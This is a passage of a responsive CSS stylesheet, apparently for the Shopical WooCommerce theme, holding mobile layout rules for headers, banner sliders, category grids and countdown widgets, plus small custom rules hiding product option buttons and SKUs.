		background: linear-gradient(to bottom, rgba(255,255,255,0.07) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.07) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000', GradientType=0 );
	}


	.site-info-wrap {
		flex-direction: column-reverse;
		text-align: center;
	}
	.site-info-wrap .col-2.float-l:nth-child(2) a{
		text-align: center;
		margin: 8px 0px;
	}

	.call-to-action .section-head {
		padding: 10px;
	}

	.nav-tabs>li>a{
		padding: 5px 10px;
	}
	.nav-tabs > li:first-child > a{
		padding-left: 0;
	}
	.inner-suscribe input {
		line-height: 28px;
	}
	.inner-suscribe input[type=submit] {
		position: relative;
		display: inline-block;
		margin-top: 10px;
		line-height: 12px;
	}

	.shopical_video_slider_widget .owl-thumbs,
	.shopical_product_slider_widget .owl-thumbs {
		display: none;
	}
	.onsale-product-section.aft-product-list-mode ul.product-ul li.col-3 {
		width: 100%;
	}
	.bottom-grid-section .item-grid-item-single-wrap{margin-bottom: 10px;}

	.instagram:hover .insta-feed-head a {
		visibility: visible;
		display: block;
		opacity: 1;
	}
	.instagram .insta-feed-head a{
		position: relative;
		transform: translate(0%,0%);
		left: 0;
		display: block;
		visibility: visible;
		opacity: 1;
		text-align: center;
	}

	.support-wrap .col-4 {
		width: 100%;
	}




	span.title-note{
		left: 50%;
		transform: translateX(-50%);
	}

	/*header-default*/
	.header-style-3.header-style-default .header-left-part .aft-language-currency-switcher{
		justify-content: center;
	}
	/*header-default*/
	/*header-express*/
	.header-style-express .header-left-upper{
		flex-wrap: wrap;
	}
	.header-style-express .header-left-part .header-left-upper .aft-language-currency-switcher{
		width: 100%;
		margin-left: 0;
		justify-content: center;
	}
	/*header-express*/
	/*header-center*/
	.header-style-3-1.header-style-center .aft-language-currency-switcher{
		justify-content: center;
	}
	/*header-center*/
	/*header-compressed*/
	.header-style-3-1.header-style-compress .header-right-part > div{margin-right: 7px;}
	/*header-compressed*/

	/*right-part dropdown*/
	.lang-curr .aft-language-currency-switcher{
		right: inherit;
		left: 0;
	}
	.af-compress-bottom .lang-curr .aft-language-currency-switcher{
		justify-content: flex-start;
		flex-wrap: wrap;
		width: 220px;
	}
	.lang-curr .aft-language-currency-switcher .language-currency-switcher.currency-switcher,
	.lang-curr .aft-language-currency-switcher .language-switcher{width: 100%;}
	.af-compress-bottom .lang-curr .aft-language-currency-switcher > div{margin-left: 0;}
	/*right-part dropdown*/


	/*category grid=============---======*/
	.aft-grid-group-6 .shopical_category_grid_wrap .product-ful-wid,
	.aft-grid-group-5 .shopical_category_grid_wrap .product-ful-wid:nth-child(2),
	.aft-grid-group-5 .shopical_category_grid_wrap .product-ful-wid,
	.aft-grid-group-4 .shopical_category_grid_wrap .product-ful-wid:nth-child(2),
	.aft-grid-group-4 .shopical_category_grid_wrap .product-ful-wid:first-child,
	.aft-grid-group-4 .shopical_category_grid_wrap .product-ful-wid,
	.aft-grid-group-3 .shopical_category_grid_wrap .product-ful-wid,
	.aft-grid-group-2 .shopical_category_grid_wrap .product-ful-wid,
	.aft-grid-group-1 .shopical_category_grid_wrap .product-ful-wid{
		width: 100%;
	}
	.aft-grid-group-5 .shopical_category_grid_wrap .product-ful-wid:first-child .sale-background a,
	.aft-grid-group-4 .shopical_category_grid_wrap .product-ful-wid:first-child .sale-background a{
		height: 290px;
	}
	/*category grid=============---======*/

	.shopical_product_list_express_widget .product-section-wrapper ul.product-ul > li,
	.shopical_product_list_three_col_widget .sale-single-wrap ul.product-ul > li{
		width: 100%;
	}

	.posts_latest_widget .half-post-wid {
		width: 100%;
	}

	/*main-banner-section-wrapper=============---======*/
	/*main-banner1*/
	.right-list-section,
	.banner-slider-section{width: 100%;}
	.right-list-section{
		margin-bottom: 10px;
		float: none;
	}
	.left-grid-section-wrapper.col-4 > .left-grid-section {
		width: 100%;
		float: none;
	}
	.left-grid-section-wrapper.col-4 > .left-grid-section:last-child {
		padding-left: 0;
		margin-bottom: 10px;
	}
	/*main-banner1*/

	/*main-banner2*/
	.banner-slider-2 .banner-slider-section {float: none;}
	.banner-slider-2 .left-grid-section-wrapper{float: none;}
	/*main-banner2*/

	/*main-banner3*/

	.left-grid-section-wrapper.col-4 > .left-grid-section:first-child {padding-right: 0;}
	/*main-banner3*/

	/*main-banner4*/
	.banner-slider-4 .left-grid-section-wrapper > .left-grid-section {
		width: 100%;
	}
	.banner-slider-4 .banner-slider-section {float: none;}
	.banner-slider-4 .margi-btm-10 {margin-bottom: 0;}
	/*main-banner4*/

	/*main-banner5*/
	.banner-slider-5 .left-grid-section-wrapper ul.product-ul li{
		width: 100%;
		float: none;
	}
	.banner-slider-5 .left-grid-section-wrapper ul.product-ul li:nth-child(odd){padding-right: 0;}
	.banner-slider-5 .left-grid-section-wrapper ul.product-ul li:nth-child(even){padding-left: 0;}

	.banner-slider-5 .left-grid-section-wrapper > .left-grid-section {
		width: 100%;
	}
	/*main-banner5*/
	/*main-banner-section-wrapper=============---======*/

	.content-caption.on-right .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible,
	.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible,
	.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible{
		float: none;
		display: inline-block;
		vertical-align: top;
	}

	.product-ful-widt{
		width: 100%;
	}
	.top-cart-content.primary-bgcolor{
		width: 270px;
		right: inherit;
		left: calc(0% - 70px);
		padding: 10px;
	}
	.header-style-3.header-style-express .top-cart-content.primary-bgcolor{
		right: 0;
		left: inherit;
	}

	.support-wrap .singlewrap:after {
		display: none;
	}
	.support-wrap .singlewrap{
		border-color: #08d813;
		border-bottom: 1px solid;
	}
	.support-wrap .singlewrap:last-child{
		border: none;
	}
	/*right list section=============---======*/
	.right-list-section .aft-top-categories-vertical-lists {
		height: auto;
	}
	.category-dropdown li.aft-mega-menu-list > a:after,
	.category-dropdown li.has-child-categories > a:after{
		display: none;
	}
	.category-dropdown li.aft-mega-menu-list:hover > ul {
		display: none;
	}
	/*right list section=============---======*/

	/*main-banner-section-wrapper=============---======*/

	/*main-banner-section-wrapper=============---======*/
	/*conunter plugins===============*/
	.countdownHolder{
		width: 310px;
		font-size: 26px;
	}
	/*conunter plugins===============*/


}

@media only screen and (max-width: 426px) and (min-width: 375px){
	div[class*=header-style-] .header-right-part{
		padding-right: 20px;
	}
}
@media screen and (max-width: 375px){
	.sale-info span.product-count:last-child, span.offer-date-counter > span:last-child{
		margin-right: 15px;
	}
	.comments-area{padding: 10px;}
	.comment-author img{float: none;}
	.comment .children,
	.reply, .comment div#respond, .comment-content{
		margin-left: 0;
	}
}
@media screen and (max-width: 320px){

	/*#sidr{width: 300px;}*/

	div[class*=header-style-] .header-right-part{
		padding: 7px 1px;
		padding-right: 7px;
	}
	.top-cart-content.primary-bgcolor{width: 230px;}
	/*header-default*/
	.header-style-3.header-style-default .header-right-part > div{
		margin-right: 5px;
	}
	.header-style-3.header-style-default .header-left-part .aft-language-currency-switcher{
		flex-wrap: wrap;
		justify-content: flex-start;
		flex-direction: column-reverse;
	}
	div[class*=header-style-].header-style-default .header-right-part{
		padding: 11px 0;
		padding-right: 20px;
	}
	div[class*=header-style-].header-style-default .header-right-part > div{
		margin: 3px;
		margin-right: 8px;
	}
	/*header-default*/
	/*header-express*/
	.header-style-express .header-left-part .header-left-upper .aft-language-currency-switcher{
		flex-wrap: wrap;
		margin-top: 5px;
		flex-direction: column-reverse;
	}
	/*header-express*/
	/*header-centered*/
	.header-style-3-1.header-style-center .header-right-part > div{
		margin-right: 5px;
	}
	/*header-centered*/
	/*header-compressed*/
	.af-compress-right-bottom{
		position: relative;
		right: 0;
	}
	.header-style-3-1.header-style-compress .header-right-part{
		width: 320px;
		justify-content: space-between;
		padding-right: 10px;
	}
	/*header-compressed*/
	.woocommerce-store-notice, p.demo_store{
		padding-right: 5px;
		padding-left: 5px;
	}
	/*conunter plugins===============*/
	#sidr .countdownHolder,
	#secondary .countdownHolder,
	.site-footer .countdownHolder,
	.countdownHolder{
		width: 235px;
		font-size: 22px;
	}
	/*conunter plugins===============*/
}
/* Hide 'Select options' button from categories page */
.woocommerce .products .product_type_variable {
  display: none !important;
}

.single-product div .product .product_meta .sku_wrapper {
	display:none;
}